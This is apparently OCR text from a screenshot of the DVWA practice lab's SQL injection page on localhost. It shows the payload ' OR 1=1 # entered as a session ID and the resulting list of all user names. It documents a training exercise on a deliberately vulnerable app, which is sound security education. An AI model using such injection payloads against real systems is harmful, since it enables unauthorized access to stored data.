 Vulnerability: SQL Injection
Click here to change your ID.
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
SQL Injection Session Input :: Damn Vulne...
http://localhost/dvwa/vulnerabilities/sqli/session-inpu...
Session ID: ' OR 1=1 #
Submit
Close